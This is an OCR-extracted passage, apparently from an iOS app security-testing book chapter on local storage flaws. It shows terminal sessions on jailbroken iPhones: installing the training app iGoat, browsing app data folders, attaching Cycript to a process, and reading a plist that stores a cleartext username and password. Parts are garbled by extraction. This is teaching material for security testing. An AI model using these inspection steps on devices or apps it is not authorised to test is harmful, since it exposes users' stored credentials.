



```
29 10.88.246.8 - PuTTY
                                                \Box\Boxlogin as: root
root@10.88.246.8's password:
Swaroops-iPhone:~ root# cd /tmp
Swaroops-iPhone:/tmp root#
Swaroops-iPhone:/tmp root# installipa -c iGoat.ipa
Clean installation enabled.
Will not restore any saved documents and other resou
rces.
Analyzing iGoat.ipa...
Installing iGoat (v2.3)...
Installed iGoat (v2.3) successfully.
Cleaning old contents of iGoat...
Swaroops-iPhone:/tmp root#
Swaroops-iPhone:/tmp root#
```


Swaroops-iPhone:~ root# cd /var/mobile/Containers/Data/Application/ Swaroops-iPhone:/var/mobile/Containers/Data/Application root# Swaroops-iPhone:/var/mobile/Containers/Data/Application root# ls 05F4F772-3578-4CAC-A167-A38273FF6BF7/ 73015D64-5322-43F4-89B1-0952CAB07402/ 061E85C4-2A0F-499D-AB9B-7375F3B72E0E/ 73A374CC-5C50-408F-A160-F79B2A5174F9/ 074902AF-6E25-49C7-AF63-12E7FE9D38CA/ 76BCF884-C5BC-415C-9372-DD5AF846B0AD/ 091F944C-AA65-4ADA-959D-84622EAFED95/ 77D04721-953E-41E5-B8CA-1B6485860C15/ 0A46B524-0C84-4467-9297-00B0CA3401AB/ 79949615-B11C-475C-B059-A4CFFB1A8E59/ 7CF42EE6-081F-4287-8F71-877999C329B1/ 0BC7E6AA-0A79-40E6-B310-2B8B96460D16/ ODE5FF0E-E567-4AF6-8534-1CC4A3219686/ 825F401C-96FF-4FF4-B8F2-4910B8A9AB93/ 0EC916CD-F4AB-4A99-800B-9ED3A0F4941E/ 83555BAA-8231-42E9-B9B0-58C72DD461F7/ 12214B94-CC90-42AD-A097-833E4E74AA19/ 83D9FCBC-26B3-4C32-8749-1B3219DE813B/ 12D7F597-8491-4D4C-92C1-9F068B933A75/ 8495E148-40E6-49F4-95AD-6E48C41C7995/ 12E1E969-3FF2-4291-944A-1627B2C0E201/ 850E696A-BF9D-4D0A-B9F8-6F202E750CAF/ 1628936B-EAB1-4B9D-8292-605296A3D1BD/ 8EFB65CF-0007-4DF0-9B62-05DBEEEA9704/ 1634266C-FD91-4D00-969A-F123ECAAD718/ 8F7BD943-9E0F-49B7-8327-425D7BE2E484/  $cy#$ 

 $cv#$ Swaroops-MacBook-Pro:Cycript\_0.9.502 swaroopyermalkar\$ Swaroops-MacBook-Pro:Cycript 0.9.502 swaroopyermalkar\$ ps aux | grep "Core Data Demo"  $0.0 0.7$ 857800 27516 **?? SX** swaroopyermalkar 2006 10:15PM  $0:00.57 /$ Users/swaroopyermalkar/Library/Application Support/iPhone Simulator/7.1/Applicat ions/65A6B929-0765-4AAA-9A6F-636F4F9EF611/Core Data Demo.app/Core Data Demo 544 s001 R+ swaroopvermalkar 2091  $0.0$   $0.0$  2432772 10:20PM  $0:00.00a$ rep Core Data Demo Swaroops-MacBook-Pro:Cycript 0.9.502 swaroopyermalkar\$ Swaroops-MacBook-Pro:Cycript\_0.9.502 swaroopyermalkar\$ sudo ./cycript -p 2006 cy# UIApp #"<UIApplication: 0x8d111b0>"  $cy#$  $cy#$ 

## **Chapter 3 – Identifying the Flaws in Local Storage**



Swaroops-MacBook-Pro:~ swaroopyermalkar\$ ssh root@192.168.0.100 root@192.168.0.100's password: iPhone-2: $\sim$  root# cd /tmp iPhone-2:/tmp root# installipa -c ContactDetails.ipa Clean installation enabled. Will not restore any saved documents and other resources.

Analyzing ContactDetails.ipa... Installing ContactDetails (v1.0)... Installed ContactDetails (v1.0) successfully. iPhone-2:/tmp root#  $i$ Phone-2:/tmp root#












 $\bullet\bullet\bullet$  $\textcircled{r}$  swaroopyermalkar - ssh - 80×24 bplist00?^A^B^C^D^E^F^G^H ~H^K^K^M\_^P+WebKitLocalStorageDatabasePathPreferenceKeyXpassword\_^P'WebKitDiskIm ageCacheSavedCacheDirectory\_^P^TWebDatabaseDirectory\_^P"WebKitShrinksStandaloneI magesToFit\_^P'WebKitOfflineWebApplicationCacheEnabledXusername\_^PL/var/mobile/Ap plications/0B1E5AEF-BD22-4DA6-AFF4-98E802095FB0/Library/CachesUhoteyP Vdonkey^@^H^@^W^@E^@N^@x^@~0^@?^@?^A6^A<^A=^A>^A?^@^@^@^@^@^@^B^A^@^@^@^@^@^@ nannanananananananananananananar  $\sim$  $\sim$  $\sim$  $\sim$  $\sim$  $\sim$  $\sim$  $\sim$  $\sim$  $\sim$  $\sim$  $\sim$ "com.krvw.iGoat.plist" [Incomplete last line] 2 lines, 386 characters  $\hat{a}$  swaroopyermalkar - ssh - 67×20  $\bullet\bullet\bullet$ iPhone> iPhone>plutil -convert xml1 com.krvw.iGoat.plist

Converted 1 files to XML format

iPhone> iPhone>

